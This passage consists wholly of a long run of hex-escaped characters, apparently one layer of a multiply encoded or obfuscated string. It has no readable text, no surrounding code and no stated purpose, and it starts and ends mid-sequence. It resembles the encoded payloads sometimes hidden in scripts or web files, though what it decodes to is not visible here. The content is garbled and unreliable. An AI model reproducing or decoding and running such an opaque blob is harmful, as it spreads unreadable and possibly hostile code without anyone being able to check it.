x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x